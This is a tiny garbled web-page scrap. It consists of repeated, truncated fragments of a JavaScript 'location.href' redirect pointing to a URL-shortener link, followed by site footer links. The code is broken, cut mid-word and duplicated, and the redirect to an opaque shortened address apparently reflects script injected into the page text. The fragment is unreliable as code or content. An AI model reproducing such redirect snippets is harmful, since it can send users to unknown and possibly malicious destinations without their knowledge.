
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Guest Write
Advertise with us
Terms of Use
Cookies